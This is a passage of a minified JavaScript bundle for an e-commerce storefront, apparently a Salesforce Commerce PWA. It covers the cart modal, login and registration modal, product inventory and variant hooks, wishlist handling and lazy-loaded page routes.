item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"})))))):null};F.propTypes={product:l().shape({name:l().string,imageGroups:l().array}),variant:l().shape({productId:l().string,variationValues:l().object}),quantity:l().number,isOpen:l().bool,onClose:l().func,children:l().any};const I=()=>{const[e,t]=(0,n.useState)({isOpen:!1,data:null}),{pathname:o}=(0,a.TH)();return(0,n.useEffect)((()=>{e.isOpen&&t(w(w({},e),{},{isOpen:!1}))}),[o]),{isOpen:e.isOpen,data:e.data,onOpen:e=>{t({isOpen:!0,data:e})},onClose:()=>{t({isOpen:!1,data:null})}}}},72823:(e,t,o)=>{"use strict";o.d(t,{Q:()=>_,f:()=>P});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(44012),p=o(42283),m=o(93083),u=o(68527),g=o(15193),f=o(17502),h=o(97375),b=o(82736),y=o(39731),x=o(2946),v=o(61250),C=o(90475),w=o(5748),S=o(93162),k=o(16933);const E=["initialView","onLoginSuccess","onRegistrationSuccess","onPasswordResetSuccess"],F="login",I="register",T="password",_=e=>{var t,o;let{initialView:l=F,onLoginSuccess:s=w.ZT,onRegistrationSuccess:h=w.ZT,onPasswordResetSuccess:_=w.ZT}=e,P=(0,a.Z)(e,E);const{formatMessage:O}=(0,c.Z)(),A=(0,b.Z)(),L=(0,k.Z)(),[z,W]=(0,i.useState)(l),B=(0,p.cI)(),D=(0,i.useRef)(),M=(0,m.pm)(),j=function(){var e=(0,n.Z)((function*(e){return B.clearErrors(),{login:Z,register:H,password:R}[z](e)}));return function(t){return e.apply(this,arguments)}}(),Z=function(){var e=(0,n.Z)((function*(e){try{yield A.login(e)}catch(e){const t=/invalid credentials/i.test(e.message)?O({defaultMessage:[{type:0,value:"Something's not right with your email or password. Try again."}],id:"auth_modal.error.incorrect_email_or_password"}):O(S.oj);B.setError("global",{type:"manual",message:t})}}));return function(t){return e.apply(this,arguments)}}(),H=function(){var e=(0,n.Z)((function*(e){try{yield A.registerCustomer(e),L("/account")}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}(),R=function(){var e=(0,n.Z)((function*({email:e}){try{yield A.getResetPasswordToken(e),yield _(),D.current=e}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{P.isOpen&&(W(l),D.current=void 0,B.reset())}),[P.isOpen]),(0,i.useEffect)((()=>{var e,t,o;const r={[F]:"email",[I]:"firstName",[T]:"email"}[z],n=null===(e=B.control)||void 0===e||null===(t=e.fieldsRef)||void 0===t?void 0:t.current;null==n||null===(o=n[r])||void 0===o||o.ref.focus()}),[null===(t=B.control)||void 0===t||null===(o=t.fieldsRef)||void 0===o?void 0:o.current]),(0,i.useEffect)((()=>{B.reset()}),[z]),(0,i.useEffect)((()=>{const e=z===F,t=z===I,{isOpen:o}=P;o&&A.isRegistered&&(e||t)&&(P.onClose(),e&&(M({variant:"subtle",title:`${O({defaultMessage:[{type:0,value:"Welcome "},{type:1,value:"name"},{type:0,value:","}],id:"auth_modal.info.welcome_user"},{name:null==A?void 0:A.firstName})}`,description:`${O({defaultMessage:[{type:0,value:"You're now signed in."}],id:"auth_modal.description.now_signed_in"})}`,status:"success",isClosable:!0}),s()),t&&h())}),[A]);const $=()=>l===T?P.onClose():W(F),U=()=>i.createElement(u.Kq,{justify:"center",align:"center",spacing:6},i.createElement(y.Oc,{width:"60px",height:"auto"}),i.createElement(u.xv,{align:"center",fontSize:"md"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Password Reset"}],id:"auth_modal.password_reset_success.title.password_reset"})),i.createElement(u.Kq,{spacing:6,pt:4},i.createElement(u.xv,{align:"center",fontSize:"sm"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"You will receive an email at "},{type:8,value:"b",children:[{type:1,value:"email"}]},{type:0,value:" with a link to reset your password shortly."}],id:"auth_modal.password_reset_success.info.will_email_shortly",values:{email:D.current,b:e=>i.createElement("b",null,e)}})),i.createElement(g.zx,{onClick:$},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Back to Sign In"}],id:"auth_modal.password_reset_success.button.back_to_sign_in"}))));return i.createElement(f.u_,(0,r.Z)({size:"sm",closeOnOverlayClick:!1,"data-testid":"sf-auth-modal"},P),i.createElement(f.ZA,null),i.createElement(f.hz,null,i.createElement(f.ol,null),i.createElement(f.fe,{pb:8,bg:"white",paddingBottom:14,marginTop:14},!B.formState.isSubmitSuccessful&&z===F&&i.createElement(x.Z,{form:B,submitForm:j,clickCreateAccount:()=>W(I),clickForgotPassword:()=>W(T)}),!B.formState.isSubmitSuccessful&&z===I&&i.createElement(C.Z,{form:B,submitForm:j,clickSignIn:$}),!B.formState.isSubmitSuccessful&&z===T&&i.createElement(v.Z,{form:B,submitForm:j,clickSignIn:$}),B.formState.isSubmitSuccessful&&z===T&&i.createElement(U,null))))};_.propTypes={initialView:s().oneOf([F,I,T]),isOpen:s().bool.isRequired,onOpen:s().func.isRequired,onClose:s().func.isRequired,onLoginSuccess:s().func,onRegistrationSuccess:s().func,onPasswordResetSuccess:s().func};const P=(e=F)=>{const{isOpen:t,onOpen:o,onClose:r}=(0,h.qY)();return{initialView:e,isOpen:t,onOpen:o,onClose:r}}},22511:(e,t,o)=>{"use strict";o.d(t,{L:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.is);if(void 0===e)throw new Error("useCategories must be used within CategoriesProvider");return e}},97046:(e,t,o)=>{"use strict";o.d(t,{A:()=>n}),o(67294);var r=o(56554);const n=({key:e="debug"})=>{var t,o,n,a,i,l;const s=(0,r.ST)(),c=(null==s||null===(t=s._config)||void 0===t||null===(o=t.parameters)||void 0===o||null===(n=o.organizationId)||void 0===n?void 0:n.includes("_prd"))||!1,d=(null==s||null===(a=s._config)||void 0===a||null===(i=a.parameters)||void 0===i||null===(l=i.organizationId)||void 0===l?void 0:l.split("_"))||["sbx"],p=d[d.length-1];return{get isProduction(){return c},get environment(){return c},log:(t,...o)=>{!c&&console.log(`%c${p} > ${e} > ${t}\n`,"color: white; font-weight: bold;",...o)},warn:(t,...o)=>{!c&&console.warn(`%c${p} > ${e} > ${t}\n`,"color: orange; font-weight: bold;",...o)},error:(t,...o)=>{!c&&console.error(`%c${p} > ${e} > ${t}\n`,"color: red; font-weight: bold;",...o)}}}},89105:(e,t,o)=>{"use strict";o.d(t,{Z:()=>i});var r=o(45987),n=o(67294);const a=["useOnce"],i=(e,t={})=>{const[o,i]=(0,n.useState)(!1),{useOnce:l}=t,s=(0,r.Z)(t,a);return(0,n.useEffect)((()=>{if(null==e||!e.current)return;if(!("IntersectionObserver"in window)||!("IntersectionObserverEntry"in window)||!("intersectionRatio"in window.IntersectionObserverEntry.prototype))return o||i(!0),()=>null;const t=new IntersectionObserver((([e])=>{const o=e.isIntersecting;i(o),l&&o&&t.disconnect()}),s);return t.observe(null==e?void 0:e.current),()=>{t.disconnect()}}),[null==e?void 0:e.current]),o}},87742:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.EZ);if(void 0===e)throw new Error("useMultiSite must be used within MultiSiteProvider");const{buildUrl:t,site:o,locale:a}=e,i=(0,r.useCallback)(((e,r,n)=>t(e,r||(null==o?void 0:o.alias)||(null==o?void 0:o.id),n||(null==a?void 0:a.alias)||(null==a?void 0:a.id))),[t,o,a]);return{site:o,locale:a,buildUrl:i}}},16933:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(67294),n=o(16550),a=o(87742),i=o(24728);const l=()=>{const e=(0,n.k6)(),{site:t,locale:o,buildUrl:l}=(0,a.Z)();return(0,r.useCallback)(((t,o="push",...r)=>{const n=l((0,i.$E)(t));e[o]("/"===t?"/":n,...r)}),[o,t])}},82370:(e,t,o)=>{"use strict";o.d(t,{v:()=>n});var r=o(16550);const n=e=>{const{search:t}=(0,r.TH)(),o=new URLSearchParams(t),n=new URLSearchParams(o.get(e)||"");return[o,n]}},21316:(e,t,o)=>{"use strict";o.d(t,{i:()=>m});var r=o(67294),n=o(942),a=o(86896),i=o(56294),l=o(94666);const s="OUT_OF_STOCK",c="PRE_ORDER",d="LIMITED_STOCK",p="UNFULFILLABLE",m=(e,t=!1)=>{var o,m,u;const g=!e,f=(null==e||null===(o=e.inventory)||void 0===o?void 0:o.stockLevel)||0,h=(null==e||null===(m=e.inventory)||void 0===m?void 0:m.ats)||0,b=(null==e||null===(u=e.inventory)||void 0===u?void 0:u.preorderable)||!1,y=(null==e?void 0:e.stepQuantity)||1,x=f>0?(null==e?void 0:e.minOrderQuantity)||1:0,v=(null==e?void 0:e.quantity)||(null==e?void 0:e.minOrderQuantity)||1,C=(0,a.Z)(),w=(0,n.c)(e,t),S=(0,i.K)(e,t),k=(0,l.t)(e,t),[E,F]=(0,r.useState)(v),I=!f&&!b||!w&&Object.keys(S).length===k.length,T=b&&0==f,_=f<E,P=f<10,O={[s]:C.formatMessage({defaultMessage:[{type:0,value:"Sold out online"}],id:"use_product.message.out_of_stock"}),[c]:C.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"use_product.message.preorder"}),[d]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left"}],id:"use_product.message.limited_stock"},{stockLevel:f}),[p]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left!"}],id:"use_product.message.inventory_remaining"},{stockLevel:f})},A=w&&(I||_||P||b&&0===f),L=I&&O[s]||T&&O[c]||P&&O[d]||_&&O[p];return(0,r.useEffect)((()=>{F(v)}),[v]),{showLoading:g,showInventoryMessage:A,inventoryMessage:L,variationAttributes:k,quantity:E,minOrderQuantity:x,stepQuantity:y,variationParams:S,setQuantity:F,variant:w,stockLevel:f,atsQuantity:h,isPreorderable:b}}},86612:(e,t,o)=>{"use strict";o.d(t,{Qc:()=>m,lr:()=>d});var r=o(64572),n=o(16550),a=o(17563),i=o(93162);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={parseBooleans:!0,parseNumbers:!1,decode:!0},d=(e=i.qA)=>{const{search:t}=(0,n.TH)();return[s(s({},e),m(t.substring(1))),{stringify:p,parse:m}]},p=e=>{let t=s({},e);return t.refine=Object.keys(t.refine).map((e=>a.stringify({[e]:t.refine[e]},{arrayFormat:"separator",arrayFormatSeparator:"|",encode:!1}))),t=a.stringify(t),t},m=(e,t=!0)=>{const o=a.parse(e,c);return o.refine=Array.isArray(o.refine)?o.refine:[o.refine],t&&(o.refine=o.refine.reduce(((e,t)=>s(s({},e),a.parse(t,s(s({},c),{},{arrayFormat:"separator",arrayFormatSeparator:"|"})))),{})),o}},4813:(e,t,o)=>{"use strict";o.d(t,{p:()=>p});var r=o(64572),n=o(67294),a=o(93083),i=o(6886),l=o(68527),s=o(84746);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(){const e=(0,a.pm)();return({title:t,status:o,action:r,position:a="top",duration:c=5e3,variant:p="subtle",isClosable:m=!0})=>{let u={title:t,status:o,isClosable:m,position:a,duration:c,variant:p};r&&(u=d(d({},u),{},{render:({onClose:e})=>n.createElement(i.bZ,{status:o,variant:"subtle",borderRadius:"md",py:3,width:"sm"},n.createElement(i.zM,null),n.createElement(i.Cd,null," ",t," "),n.createElement(l.LZ,null),r,n.createElement(l.LZ,null),n.createElement(s.P,{onClick:e}))})),e(u)}}},942:(e,t,o)=>{"use strict";o.d(t,{c:()=>n});var r=o(56294);const n=(e={},t=!1)=>{const{variants:o=[]}=e,n=(0,r.K)(e,t),a=o.filter((({variationValues:e})=>Object.keys(n).every((t=>e[t]===n[t]))));return 1===a.length?a[0]:void 0}},94666:(e,t,o)=>{"use strict";o.d(t,{t:()=>g});var r=o(64572),n=o(67294),a=o(16550),i=o(56294),l=o(24728),s=o(82370);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t)=>{var o;const{imageGroups:r=[]}=e,n=r.filter((({viewType:e})=>"swatch"===e)).find((({variationAttributes:e=[]})=>{const o=e.find((({id:e})=>"color"===e));return((null==o?void 0:o.values)||[]).some((({value:e})=>e===t.value))}));return null==n||null===(o=n.images)||void 0===o?void 0:o[0]},m=({pathname:e,existingParams:t,newParams:o,productId:r,isProductPartOfSet:n})=>{const[a,i]=t;return n?((0,l.aM)(i,o),a.set(r,i.toString())):(0,l.aM)(a,o),`${e}?${a.toString()}`},u=(e,t)=>e.variants.filter((({variationValues:e})=>Object.keys(t).every((o=>e[o]===t[o])))).some((({orderable:e})=>e)),g=(e={},t=!1)=>{const{variationAttributes:o=[],variationGroups:r=[]}=e,l=(0,a.TH)(),c=(0,i.K)(e,t),g=(0,s.v)(e.id);return(0,n.useMemo)((()=>o.map((o=>{var n;return d(d({},o),{},{selectedValue:{name:null===(n=o.values.find((({value:e})=>e===(null==c?void 0:c[o.id]))))||void 0===n?void 0:n.name,value:null==c?void 0:c[o.id]},values:o.values.map((n=>{let a=null==r?void 0:r.find((e=>{var t;return(null==e||null===(t=e.variationValues)||void 0===t?void 0:t.color)===n.value}));const i=d(d({},c),{},{[o.id]:n.value});return a&&a.productId&&(i.vgid=a.productId),d(d({},n),{},{image:p(e,n),href:m({pathname:l.pathname,existingParams:g,newParams:i,productId:e.id,isProductPartOfSet:t}),orderable:u(e,i)})}))})}))),[l.search,e])}},56294:(e,t,o)=>{"use strict";o.d(t,{K:()=>l});var r=o(64572),n=o(82370);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(e={},t=!1)=>{const{variationAttributes:o=[],variationValues:r={}}=e,[a,l]=(0,n.v)(e.id),s=t?l:a;return o.map((({id:e})=>e)).reduce(((e,t)=>{let o=s.get(`${t}`)||(null==r?void 0:r[t]);return o&&"string"==typeof o&&(o=decodeURIComponent(o.replace(/\+/g,"%20"))),o?i(i({},e),{},{[t]:o}):e}),{})}},67736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(56554),l=o(37673),s=o(82736);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const u=(e,t)=>{const o=function(){const e=(0,i.ST)(),t=(0,s.Z)(),{state:o,actions:n}=(0,a.useContext)(i.wl),c=(0,l.G6)((()=>e.shopperCustomers.getCustomerProductLists({parameters:{customerId:t.customerId}}))),p=(0,l.G6)(((o,r)=>e.shopperCustomers.createCustomerProductList({body:{type:r,name:o},parameters:{customerId:t.customerId}}))),m=(0,l.G6)((o=>e.shopperCustomers.getCustomerProductList({parameters:{customerId:t.customerId,listId:o}}))),u=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.createCustomerProductListItem({body:{productId:n,quantity:a,public:!1,priority:1,type:"product"},parameters:{customerId:t.customerId,listId:o}})})),g=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.updateCustomerProductListItem({body:{id:n,quantity:a,public:!1,priority:1},parameters:{customerId:t.customerId,listId:o,itemId:r.id}})})),f=(0,l.G6)(((o,r)=>e.shopperCustomers.deleteCustomerProductListItem({parameters:{itemId:r,listId:o,customerId:t.customerId}},!0))),h=(0,a.useMemo)((()=>{return{data:o.productLists,get isInitialized(){return void 0!==o.productLists},reset(){n.reset()},getLists:(x=(0,r.Z)((function*(){const e=yield c();return n.receiveLists(e),e})),function(){return x.apply(this,arguments)}),createList:(y=(0,r.Z)((function*(e,t){const o=yield p(e,t);return n.receiveList(o),o})),function(e,t){return y.apply(this,arguments)}),getList:(b=(0,r.Z)((function*(e,t){const{detail:o}=t||{};let r=yield m(e);return o&&(r=yield h.getProductDetails(r)),n.receiveList(r),r})),function(e,t){return b.apply(this,arguments)}),getOrCreateList:(s=(0,r.Z)((function*(e,t,o){var r;const{detail:a}=o||{};let i=null===(r=(yield c()).data)||void 0===r?void 0:r.find(((e,t)=>0===t));return i||(i=yield p(e,t)),i&&a&&(i=yield h.getProductDetails(i)),n.receiveList(i),i})),function(e,t,o){return s.apply(this,arguments)}),createListItem:(i=(0,r.Z)((function*(e,t){const o=yield u(e,t);return n.createListItem(e,o),o})),function(e,t){return i.apply(this,arguments)}),updateListItem:(a=(0,r.Z)((function*(e,t){const{id:o,quantity:r}=t;if(0===r)return yield f(e,o),void n.removeListItem(e,o);const a=yield g(e,t);return n.updateListItem(e,a),a})),function(e,t){return a.apply(this,arguments)}),removeListItem:(t=(0,r.Z)((function*(e,t){yield f(e,t),n.removeListItem(e,t)})),function(e,o){return t.apply(this,arguments)}),removeListItemByProductId(e,t){const o=h.findItemByProductId(e,t);if(o)return h.removeListItem(e,o.id);console.warn(`Cannot remove item because product ${t} is not in the list.`)},getProductDetails:(0,l.G6)(function(){var t=(0,r.Z)((function*(t){var o;if(!t.customerProductListItems)return d(d({},t),{},{hasDetail:!0});const r=t.customerProductListItems.map((e=>e.productId)),n={data:[]};let a=[];for(let e=0;e<r.length;e+=24){const t=r.slice(e,e+24);a.push({ids:t.join(",")})}const i=null==a?void 0:a.map((t=>e.shopperProducts.getProducts({parameters:{ids:t.ids,allImages:!0}}).then((e=>{e.data&&e.data.length>0&&e.data.map((e=>{n.data.push(e)}))}))));i&&(yield Promise.all(i));const l=null===(o=n.data)||void 0===o?void 0:o.filter((e=>e.type.set)).map((t=>e.shopperProducts.getProduct({parameters:{id:t.id}}).then((e=>{t.setProducts=e.setProducts}))));l&&(yield Promise.all(l));const s=h.mergeProductDetailsIntoList(t,n);return s.hasDetail=!0,d(d({},s),{},{hasDetail:!0})}));return function(e){return t.apply(this,arguments)}}()),mergeProductDetailsIntoList(e,t){var o;const r=null===(o=e.customerProductListItems)||void 0===o?void 0:o.map((e=>{var o;const r=d({},null==t||null===(o=t.data)||void 0===o?void 0:o.find((t=>t.id===e.productId)));return r&&r.variants&&(r.variants=r.variants.filter((e=>e.variationValues&&Object.keys(e.variationValues).length>0))),d(d({},e),{},{product:r})}));return d(d({},e),{},{customerProductListItems:r})},findListByName(e){if(h.data)return Object.values(h.data).find(((e,t)=>0===t))},findListById(e){if(h.data)return Object.values(h.data).find((t=>t.id===e))},findItemByProductId(e,t){var o,r;return null===(o=h.findListById(e))||void 0===o||null===(r=o.customerProductListItems)||void 0===r?void 0:r.find((e=>e.productId===t))}};var t,a,i,s,b,y,x}),[t.customerId,o]);return h}(),n=(0,a.useMemo)((()=>{return m(m({},o),{},{get data(){return o.findListByName(e)},get items(){var e,t;return(null===(e=n.data)||void 0===e||null===(t=e.customerProductListItems)||void 0===t?void 0:t.filter((e=>(null==e?void 0:e.product)&&Object.keys(null==e?void 0:e.product).length>0)))||[]},get isEmpty(){var e;return!(null!==(e=n.items)&&void 0!==e&&e.length)},get isInitialized(){var e;return!(null===(e=n.data)||void 0===e||!e.id)},get hasDetail(){var e;return!(null===(e=n.data)||void 0===e||!e.hasDetail)},init:r=>o.getOrCreateList(e,t,r),createListItem:(a=(0,r.Z)((function*(e){if(!n.isInitialized){const t=yield n.init();return o.createListItem(t.id,e)}return o.createListItem(n.data.id,e)})),function(e){return a.apply(this,arguments)}),updateListItem:e=>o.updateListItem(n.data.id,e),removeListItem:e=>o.removeListItem(n.data.id,e),removeListItemByProductId:e=>o.removeListItemByProductId(n.data.id,e),findItemByProductId(e){if(n.isInitialized)return o.findItemByProductId(n.data.id,e)}});var a}),[o]);return n},g=()=>u("PWA wishlist","wish_list")},48072:(e,t,o)=>{"use strict";var r=o(52353);Promise.all([(0,r.BL)(),(0,r.$J)("/worker.js")])},40081:(e,t,o)=>{"use strict";o.d(t,{FV:()=>i,sY:()=>a,uQ:()=>l});var r=o(50049),n=o(39731);const a=(0,r.vU)({profile:{defaultMessage:[{type:0,value:"My Profile"}],id:"global.account.link.account_details"},rewards:{defaultMessage:[{type:0,value:"My Rewards"}],id:"global.account.link.rewards"},addresses:{defaultMessage:[{type:0,value:"My Addresses"}],id:"global.account.link.addresses"},wishlist:{defaultMessage:[{type:0,value:"My Wishlist"}],id:"global.account.link.wishlist"},orders:{defaultMessage:[{type:0,value:"My Orders"}],id:"global.account.link.order_history"}}),i=[{name:"profile",path:"/account/profile/",icon:n.F9},{name:"rewards",path:"/account/rewards/",icon:n.bK},{name:"addresses",path:"/addressbook/",icon:n._t},{name:"wishlist",path:"/wishlist/",icon:n.GO},{name:"orders",path:"/account/orders/history/",icon:n.EY}],l=(0,r.vU)({dialogTitle:{defaultMessage:[{type:0,value:"Confirm Action"}],id:"confirmation_modal.default.title.confirm_action"},confirmationMessage:{defaultMessage:[{type:0,value:"Are you sure you want to continue?"}],id:"confirmation_modal.default.message.you_want_to_continue"},primaryActionLabel:{defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.default.action.yes"},alternateActionLabel:{defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.default.action.no"}})},62733:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>E});var r=o(67294),n=o(23810),a=o(35457),i=o(20472),l=o(16550),s=o(54107),c=o(27707);const d=r.createElement(s.Od,{height:"75vh",width:"100%"}),p=(0,n.default)({resolved:{},chunkName:()=>"pages-customer-service",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(273).then(o.bind(o,20806)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>20806},{fallback:d}),m=(0,n.default)({resolved:{},chunkName:()=>"pages-home",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(676)]).then(o.bind(o,57010)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57010},{fallback:d}),u=(0,n.default)({resolved:{},chunkName:()=>"pages-login-redirect",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(721).then(o.bind(o,49574)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>49574},{fallback:d}),g=((0,n.default)({resolved:{},chunkName:()=>"pages-product-list",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(114)]).then(o.bind(o,61943)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>61943},{fallback:d}),(0,n.default)({resolved:{},chunkName:()=>"pages-plp",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(432),o.e(31)]).then(o.bind(o,19163)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>19163},{fallback:d})),f=(0,n.default)({resolved:{},chunkName:()=>"pages-page-not-found",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(710).then(o.bind(o,25231)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25231}),h=(0,n.default)({resolved:{},chunkName:()=>"pages-product-detail",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(649),o.e(7)]).then(o.bind(o,33317)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>33317},{fallback:d}),b=(0,n.default)({resolved:{},chunkName:()=>"pages-authentication",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(973)]).then(o.bind(o,97023)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97023},{fallback:d}),y=(0,n.default)({resolved:{},chunkName:()=>"pages-update-password",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(946).then(o.bind(o,79713)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>79713},{fallback:d}),x=(0,n.default)({resolved:{},chunkName:()=>"pages-account",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(997),o.e(760)]).then(o.bind(o,5473)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>5473},{fallback:d}),v=(0,n.default)({resolved:{},chunkName:()=>"pages-store-locator",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(174)]).then(o.bind(o,25251)),requireAsync(e){const t=this.resolve(e);return 